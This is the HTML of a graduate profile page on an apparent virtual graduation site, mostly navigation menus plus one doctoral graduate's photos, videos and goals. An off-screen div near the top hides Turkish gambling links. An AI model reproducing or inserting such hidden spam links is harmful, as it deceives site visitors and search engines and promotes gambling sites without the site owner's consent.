</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3244" id="mega-menu-item-3244"><a class="mega-menu-link" href="#">August 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2857" id="mega-menu-item-2857"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-519" id="mega-menu-item-519"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-610" id="mega-menu-item-610"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2843" id="mega-menu-item-2843"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-631" id="mega-menu-item-631"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13824" id="mega-menu-item-13824"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-13779-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-13779-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-24585" id="mega-menu-item-24585"><a class="mega-menu-link" href="#">Class May 2024<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24612" id="mega-menu-item-24612"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24848" id="mega-menu-item-24848"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25150" id="mega-menu-item-25150"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25205" id="mega-menu-item-25205"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24611" id="mega-menu-item-24611"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25101" id="mega-menu-item-25101"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25127" id="mega-menu-item-25127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-22786" id="mega-menu-item-22786"><a class="mega-menu-link" href="#">Class August 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22787" id="mega-menu-item-22787"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22789" id="mega-menu-item-22789"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24269" id="mega-menu-item-24269"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23507" id="mega-menu-item-23507"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22788" id="mega-menu-item-22788"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23001" id="mega-menu-item-23001"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>
                        </div>

                        <div class="col-xs-4 col-sm-3 pull-right text-right visible-xs visible-sm hidden-md hidden-lg">
                <!--             <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon">
                                        <div id="nav-icon1">
                                          <span></span>
                                          <span></span>
                                          <span></span>
                                        </div>
                                    </a>

                                </div>
                                <nav id="mmenu">
                                                                    </nav>
                            </div> -->

                            <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon"><i class="glyph-icon flaticon-bars"></i></a>

                                </div>
                                <nav id="mmenu">
                                    <div class="menu-virtual-container"><ul id="menu-virtual" class="menu"><li id="menu-item-25328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25328"><a href="#">Class June 2025</a>
<ul class="sub-menu">
	<li id="menu-item-25426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25426"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li>
	<li id="menu-item-25329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25329"><a href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li>
	<li id="menu-item-25451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25451"><a href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li>
	<li id="menu-item-25475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25475"><a href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li>
	<li id="menu-item-25369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25369"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li>
	<li id="menu-item-25349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25349"><a href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li>
	<li id="menu-item-25356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25356"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li>
</ul>
</li>
<li id="menu-item-13779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13779"><a href="#">Other Graduations</a>
<ul class="sub-menu">
	<li id="menu-item-24585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24585"><a href="#">Class May 2024</a>
	<ul class="sub-menu">
		<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24612"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li>
		<li id="menu-item-24848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24848"><a href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li>
		<li id="menu-item-25150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25150"><a href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li>
		<li id="menu-item-25205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25205"><a href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li>
		<li id="menu-item-24611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24611"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li>
		<li id="menu-item-25101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25101"><a href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li>
		<li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-22786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22786"><a href="#">Class August 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-22787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22787"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li>
		<li id="menu-item-22789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22789"><a href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li>
		<li id="menu-item-24269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24269"><a href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li>
		<li id="menu-item-23507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23507"><a href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li>
		<li id="menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22788"><a href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li>
		<li id="menu-item-23001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23001"><a href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13859"><a href="#">March 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-20850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li>
		<li id="menu-item-19990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19990"><a href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li>
		<li id="menu-item-21432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21432"><a href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li>
		<li id="menu-item-21778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21778"><a href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li>
		<li id="menu-item-20881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20881"><a href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li>
		<li id="menu-item-21437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21437"><a href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-19984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19984"><a href="#">November 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13858"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li>
		<li id="menu-item-13862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13862"><a href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li>
		<li id="menu-item-17940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17940"><a href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li>
		<li id="menu-item-19755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19755"><a href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li>
		<li id="menu-item-17923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17923"><a href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li>
		<li id="menu-item-18737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18737"><a href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>
	</ul>
</li>
	<li id="menu-item-12128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12128"><a href="#">June 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13192"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li>
		<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li>
		<li id="menu-item-13185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13185"><a href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li>
		<li id="menu-item-13719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13719"><a href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li>
		<li id="menu-item-12240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12240"><a href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li>
		<li id="menu-item-12223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12223"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-6768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6768"><a href="#">February 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-9375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9375"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li>
		<li id="menu-item-6772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li>
		<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355"><a href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li>
		<li id="menu-item-9545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9545"><a href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li>
		<li id="menu-item-8743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8743"><a href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li>
		<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-4946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4946"><a href="#">October 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-3249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3249"><a href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li>
		<li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3317"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li>
		<li id="menu-item-4360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li>
		<li id="menu-item-4339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4339"><a href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li>
		<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li>
		<li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>
	</ul>
</li>
	<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3244"><a href="#">August 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857"><a href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li>
		<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li>
		<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13825"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>
	<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13824"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header><!-- #masthead -->












            <div id="content" class="site-content fixed-header-margin">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
								        <div class="page-details" style="background-image: url(http://demo.themexpert.com/wordpress/edumodo/trainer-fitness/wp-content/themes/edumodo/dist/images/header-img.jpg); ">
            <div class="container">

                <div class="row">
                    <div class="page-wrapper">
                                                <h2 class="page-title" >

                                                                                                    
                                        Sonia Rachel Boby                                    
                                                            </h2>
                                                            <div class="breadcrumbs"><a href="https://aiuvirtualgraduation.org">Home</a> - Sonia Rachel Boby</div>                                                                        </div>
                </div>
            </div>
        </div>
        				
			
			<div class="container">
				<div style='position:absolute;left:-11787px;width:1184px;'><p>Canlı rulet masalarında profesyonel krupiyeler görev yapar ve <a href="https://orishastra.com" title="Bettilt">Bettilt giriş indir</a> bu deneyimi yüksek kaliteyle sunar.</p><p>Rulet masalarındaki krupiyeler, <a href="https://www.maine-map.org" title="Bettilt">Bettilt indir apk</a> tarafından düzenli olarak eğitilir ve lisanslıdır.</p> <p>Mobil platformlarda kusursuz çalışan <a href="https://fomexsa.com" title="bahis siteleri">güvenilir bahis siteleri</a> her zaman erişilebilir.</p></div>
<article id="post-19657" class="post-19657 page type-page status-publish hentry">

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="19657" class="elementor elementor-19657" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5979334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5979334" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-edbd41d" data-id="edbd41d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a041df elementor-widget elementor-widget-image" data-id="2a041df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="300" height="300" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_capandgown_soniaboby-300x300.jpg" class="attachment-medium size-medium wp-image-19665" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_capandgown_soniaboby-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_capandgown_soniaboby-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_capandgown_soniaboby-150x150.jpg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_capandgown_soniaboby-768x768.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d8459a3 elementor-widget elementor-widget-heading" data-id="d8459a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sonia Rachel Boby</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e3c09f elementor-widget elementor-widget-text-editor" data-id="0e3c09f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Doctorate</strong><br /><strong>United Arab Emirates</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ab1bbb" data-id="2ab1bbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf44932 elementor-widget elementor-widget-heading" data-id="cf44932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AIU experience:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c9564b elementor-widget elementor-widget-video" data-id="1c9564b" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="http://admin.aiu.edu/submissions/profiles/UD62739BHE71796/VirtualGradDocs/UD62739BHE71796_437173_whatsapp%20video%202021-10-29%20at%2010.57.14%20am.mp4" controls="" preload="metadata" controlslist="nodownload"></video>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-46607e6 elementor-widget elementor-widget-heading" data-id="46607e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My Accomplishments</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-971fedc elementor-widget elementor-widget-text-editor" data-id="971fedc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Complete my Doctorate degree</li><li>I was able to grown professionally</li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-acda203" data-id="acda203" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ba126b elementor-widget elementor-widget-heading" data-id="8ba126b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Family Message:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6941aaa elementor-widget elementor-widget-video" data-id="6941aaa" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="http://admin.aiu.edu/submissions/profiles/UD62739BHE71796/VirtualGradDocs/UD62739BHE71796_692617_whatsapp%20video%202021-10-29%20at%2010.44.59%20am%20(1).mp4" controls="" preload="metadata" controlslist="nodownload"></video>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8473648 elementor-widget elementor-widget-heading" data-id="8473648" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My New Goals</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ee39453 elementor-widget elementor-widget-text-editor" data-id="ee39453" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Continue my education.</li><li>Be a lecturer.</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0563411 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0563411" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa8810c" data-id="aa8810c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87c9256 elementor-widget elementor-widget-spacer" data-id="87c9256" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e5c316 elementor-widget elementor-widget-image-gallery" data-id="1e5c316" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-19657 gallery-columns-4 gallery-size-medium_large'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UD62739BHE71796_294894_formal_soniaboby" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_formal_soniaboby.jpg'><img decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_formal_soniaboby-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_formal_soniaboby-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_formal_soniaboby-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_formal_soniaboby-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_formal_soniaboby-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UD62739BHE71796_294894_lifepicture_soniaboby" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_lifepicture_soniaboby.jpg'><img decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_lifepicture_soniaboby-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_lifepicture_soniaboby-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_lifepicture_soniaboby-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_lifepicture_soniaboby-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UD62739BHE71796_294894_capandgown_soniaboby" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_capandgown_soniaboby.jpg'><img loading="lazy" decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_capandgown_soniaboby-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_capandgown_soniaboby-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_capandgown_soniaboby-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_capandgown_soniaboby-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_capandgown_soniaboby-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
